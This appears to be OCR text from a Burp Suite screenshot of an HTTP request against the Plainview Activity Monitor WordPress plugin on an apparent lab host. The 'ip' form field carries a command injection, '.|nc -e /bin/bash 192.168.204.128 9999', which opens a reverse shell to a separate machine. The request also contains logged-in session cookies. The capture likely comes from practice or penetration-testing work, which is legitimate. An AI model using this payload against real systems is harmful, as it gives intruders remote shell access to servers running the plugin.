 请求
响应
美化 Raw Hex \n
美化 Raw
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=acti
vity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------2818403428322597875732709496​14
9 Content-Length: 304
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1721805831%7CYbP2ccdGZHK0Kb9Iz26XRT3dsIy461rqBq8FQSugA9c%7Ca3f686
fc3628456d71f3f9d0f28aafcfc902f59e4a2673dd0f15f15628a8feff;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1721805831%7CYbP2ccdGZHK0Kb9Iz26XRT3dsIy461rqBq8FQSugA9c%7Cb04457
8367d0c4fb22b5e5e441a9a347069a90379a03fa0357ae7be8a8b6883f;
wp-settings-3=mfold%3Do; wp-settings-time-3=1721633032
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------281840342832259787573270949614
17 Content-Disposition: form-data; name="ip"
18
19 .|nc -e /bin/bash 192.168.204.128 9999
20 -----------------------------281840342832259787573270949614
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup